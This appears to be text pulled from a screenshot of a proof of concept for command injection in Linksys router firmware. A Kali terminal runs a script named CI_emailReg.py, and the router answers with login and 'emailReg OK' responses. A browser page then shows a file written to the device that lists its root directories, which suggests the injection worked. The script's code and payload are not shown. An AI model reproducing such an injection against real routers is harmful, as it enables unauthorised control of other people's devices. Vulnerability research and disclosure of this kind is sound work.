 192.168.10.6/999.txt
Not secure 192.168.10.6/999.txt
1
apcli_ifname
bin
br_name
dev
etc
lib
libmapd
main_ifname
media
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
kali@kali: ~/Desktop/work/firmware_unpack/linksys
File Actions Edit View Help
{"result":"success","code":"0","msg":{"AccessLevel":"2"},"firstlogin":"1"}
{"emailReg":"OK"}
┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$ python CI_emailReg.py
{"result":"success","code":"0","msg":{"AccessLevel":"2"},"firstlogin":"1"}
{"emailReg":"OK"}
┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$